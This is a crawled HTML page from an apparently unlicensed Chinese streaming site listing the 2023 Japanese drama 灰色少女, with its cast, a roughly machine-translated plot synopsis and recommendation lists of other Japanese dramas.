

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zymjys.com/detail/198037.html
body_size: 18161
content:
<!DOCTYPE html><html><head><title>灰色少女_1-7集/高清/未删减(大结局)_日本剧全集_免费电视剧在线观看 - 星辰影院</title><meta name="keywords" content="灰色少女,灰色少女全集,电视剧" /><meta name="description" content="星辰影院日本剧《灰色少女》于2023年首播，由樱井玲香,中田圭祐,桃月梨子,松本大辉,鈴等主演，星辰电影院提供免费高清日本电视剧灰色少女全集未删减完整版在线观看，大结局剧情已揭晓，《灰色少女》讲述的是丧失记忆的男人和“自称”恋人但实际上是跟踪狂的女人之间交织的爱情悬疑剧。广告公司工作的ol·镜子茑子(弯腰、个风筝),20年的时间里一直单恋维井莇(好·あざみ)对骚扰行为。有一天,像往常一样莇戴着茑子被车..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zymjys.com","wapurl":"www.zymjys.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220601-1/3386855d85ebf928c35cad6d21f76183.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220601-1/3386855d85ebf928c35cad6d21f76183.png);" href="/">星辰电影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/101.html">电影</a></li><li class="active"><a href="/sort/102.html">电视剧</a></li><li><a href="/sort/104.html">动漫</a></li><li><a href="/sort/103.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">灰色少女 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/101.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/102.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/104.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/103.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%A3%8E%E5%B9%B3%E6%B5%AA%E9%9D%99.html" rel="nofollow"><span class="hot_name">风平浪静</span></a></li><li><a href="/search/wd/%E9%81%87%E8%A7%81%E4%BD%A0.html" rel="nofollow"><span class="hot_name">遇见你</span></a></li><li><a href="/search/wd/%E5%8F%B6%E9%97%AE.html" rel="nofollow"><span class="hot_name">叶问</span></a></li><li><a href="/search/wd/%E6%B2%A1%E6%9C%89%E5%85%BB%E8%80%81%E7%9A%84%E8%B5%84%E9%87%91.html" rel="nofollow"><span class="hot_name">没有养老的资金</span></a></li><li><a href="/search/wd/%E7%BD%97%E5%B0%8F%E9%BB%91%E6%88%98%E8%AE%B0.html" rel="nofollow"><span class="hot_name">罗小黑战记</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20231113-1/76b7f5c504174bfbc602a8452f9b35dd.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/198037-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20231113-1/76b7f5c504174bfbc602a8452f9b35dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-7全集/大结局</span><span class="pic_vod text_right"><img src="https://www.zymjys.com/img.php?url=https://pic.youkupic.com/upload/vod/20231113-1/76b7f5c504174bfbc602a8452f9b35dd.jpg" alt="灰色少女(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">灰色少女(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：huiseshaonv</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>爱情,日本<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>椿本庆次郎,户冢宽人</li><li class="data"><span>主演：</span>樱井玲香,中田圭祐,桃月梨子,松本大辉,鈴々木響,六角慎司</li><li class="data"><span>更新时间：</span><em>2024-04-23</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/198037-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《灰色少女》https://www.zymjys.com/detail/198037.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '灰色少女',bdPic : 'https://pic.youkupic.com/upload/vod/20231113-1/76b7f5c504174bfbc602a8452f9b35dd.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院日本剧《灰色少女》是一部由椿本庆次郎,户冢宽人导演执导，樱井玲香,中田圭祐,桃月梨子,松本大辉,鈴々木響,六角慎司等演员精彩演绎的日本电视剧，大结局剧情已揭晓（1-7全集），手机免费观看高清未删减完整版电视剧全集就上星辰电影院，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《灰色少女》讲述的是丧失记忆的男人和“自称”恋人但实际上是跟踪狂的女人之间交织的爱情悬疑剧。广告公司工作的ol·镜子茑子(弯腰、个风筝),20年的时间里一直单恋维井莇(好·あざみ)对骚扰行为。有一天,像往常一样莇戴着茑子被车逃逸,他遭遇了现场。莇成为了记忆丧失,知道自己是恋人和说谎,此后也不断反复说谎。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【星辰电影网】【迅雷下载】【百度云盘】【优酷视频】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="198037" data-score="3"><span class="label">给【<strong>灰色少女</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/151134.html" title="精灵守护者最终章" data-original="https://pic.youkupic.com/upload/vod/20220831-1/66ab3052be758e41a708d112b0b1c0e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151134.html" title="精灵守护者最终章">精灵守护者最终章</a></p><p class="vodlist_sub">女保镖巴尔莎和皇太子查古穆再次共同踏上旅途。曾在巴尔莎的保护下活下来的小男孩，在艰辛的旅程中，长成了伟大</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/151135.html" title="盛夏的少年～19452020" data-original="https://pic.youkupic.com/upload/vod/20220831-1/46ffc22f93020a8bfceee5129fd6bcc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151135.html" title="盛夏的少年～19452020">盛夏的少年～19452020</a></p><p class="vodlist_sub">今作の舞台は関東にある某地方都市のベッドタウン。そこで暮らす高校生の風間竜二（岩﨑大昇）、瀬名悟（佐藤龍</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/151144.html" title="Lastmoney～爱的价值～" data-original="https://pic.youkupic.com/upload/vod/20220901-1/5ba3762b1ac2966d1d5a3af8e47d416f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151144.html" title="Lastmoney～爱的价值～">Lastmoney～爱的价值～</a></p><p class="vodlist_sub">清和生命是一家在业界颇富盛名的大型保险公司，其每天受理保险索赔申请多达3500件，每日支付保险金高达49</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/151145.html" title="崩坏的教育现场战斗的校园律师" data-original="https://pic.youkupic.com/upload/vod/20220901-1/68a6097ece3e4b99658cc0d7f423717f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151145.html" title="崩坏的教育现场战斗的校园律师">崩坏的教育现场战斗的校园律师</a></p><p class="vodlist_sub">因为今年春天导入的“校园律师制度”，新人律师田口章太郎（神木隆之介）被律师事务所的老板高城（南果步）派遣</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/151148.html" title="变身" data-original="https://pic.youkupic.com/upload/vod/20220901-1/c99f357d94b2f9d9dd9ee073db064ccb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151148.html" title="变身">变身</a></p><p class="vodlist_sub">志愿成为画家的普通工厂工人成濑纯一（神木隆之介 饰）与貌不惊人的女孩叶村惠（二阶堂富美 饰）相知相恋，在</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/151149.html" title="OL开始当女公关" data-original="https://pic.youkupic.com/upload/vod/20220901-1/2bea329ab21a1d191a3a60b263d97a47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151149.html" title="OL开始当女公关">OL开始当女公关</a></p><p class="vodlist_sub">小泉菜奈子（仓持明日香 饰）是在广告公司打工的白领，虽然每天都将很多心思花在工作上，但菜奈子发现自己的收</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/151153.html" title="急救车" data-original="https://pic.youkupic.com/upload/vod/20220901-1/67a95f71b49e6e77200c8a19c30f4a7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151153.html" title="急救车">急救车</a></p><p class="vodlist_sub">天童一花（刚力彩芽 饰）从小就渴望成为一名救死扶伤的医生，经过不懈的努力，她终于实现了这个梦想，进入了刚</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/151155.html" title="BORDER冲动：检视官比嘉美香" data-original="https://pic.youkupic.com/upload/vod/20220901-1/1cb56f71c2716a370d450d651168a539.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151155.html" title="BORDER冲动：检视官比嘉美香">BORDER冲动：检视官比嘉美香</a></p><p class="vodlist_sub">在永正大学医学系法医学研究室的教授·浅川透（石丸干二）手下工作的助手·比嘉美香（波瑠），处在无论做多少次</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/289840.html" title="冬日的什么呀，春日的什么呢" data-original="https://pic.youkupic.com/upload/vod/20260120-1/32fbb2459d30d2924d0bb71e16051535.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289840.html" title="冬日的什么呀，春日的什么呢">冬日的什么呀，春日的什么呢</a></p><p class="vodlist_sub">27岁的土田文菜（杉咲花 饰）是一名已出版两本作品、正在创作第三本小说的作家，平时也在古着店打工。她有一</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/289395.html" title="再会～沉默的真相～" data-original="https://pic.youkupic.com/upload/vod/20260114-1/0d832f7e09d448bbf619234e0f4627b4.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289395.html" title="再会～沉默的真相～">再会～沉默的真相～</a></p><p class="vodlist_sub">23年前，小学六年级的飞奈淳一（竹内凉真 饰）与关系要好的三名同学，共同把一把卷入事件的手枪埋在樱树下。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/289390.html" title="我的咖啡男友第二季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/e7df3613a1f06240015545ed2cf8b07e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289390.html" title="我的咖啡男友第二季">我的咖啡男友第二季</a></p><p class="vodlist_sub">第2季场景从千叶县的海滨别墅，换到北海道阿寒湖壮丽冬季景色下的一栋民宿。这次一样有10位男孩住在“绿色空</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/289389.html" title="不良医生！" data-original="https://pic.youkupic.com/upload/vod/20260113-1/4bf1cd4eb67683d3dd2d66ee1fd45e7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289389.html" title="不良医生！">不良医生！</a></p><p class="vodlist_sub">本剧是根据真实女医的半生改编的原创故事。曾为不良少女的田上湖音波（桥本环奈 饰），在挚友车祸身亡的巨大打</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/282728.html" title="怪变" data-original="https://pic.youkupic.com/upload/vod/20251003-1/f720a49d5eae6b744164a00cb619465a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至77集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282728.html" title="怪变">怪变</a></p><p class="vodlist_sub">本剧为晨间剧第113作，以松江没落士族之女小泉节子与其欧洲人丈夫小泉八云为原型，讲述了主人公松野时与丈夫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/289382.html" title="直到对挚友的“要不要同居”说出“好”" data-original="https://pic.youkupic.com/upload/vod/20260113-1/eef239a7fa30cbefe08e46080b8fa739.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/289382.html" title="直到对挚友的“要不要同居”说出“好”">直到对挚友的“要不要同居”说出“好”</a></p><p class="vodlist_sub">感情不外露的横井凑（吉泽要人 饰），与一切情绪都写在脸上的中乃航（雨宫翔 饰），看似性格相反，却因共同的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/288893.html" title="我是家庭教师岸骑士" data-original="https://pic.youkupic.com/upload/vod/20260105-1/0739df49cd56bb3da413fd1bb98a73db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288893.html" title="我是家庭教师岸骑士">我是家庭教师岸骑士</a></p><p class="vodlist_sub">王子般完美、气质值拉满的超级家庭教师岸骑士（泽村玲 饰），被彻的母亲请来为成绩长期垫底、每天只会打架的重</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/285127.html" title="终活合租房" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2925536727.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/285127.html" title="终活合租房">终活合租房</a></p><p class="vodlist_sub">优柔寡断的求职青年速水翔太（城桧吏 饰）对未来一片迷茫，女友林美果（畑芽育 饰）深感无奈。某日翔太意外受</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/289331.html" 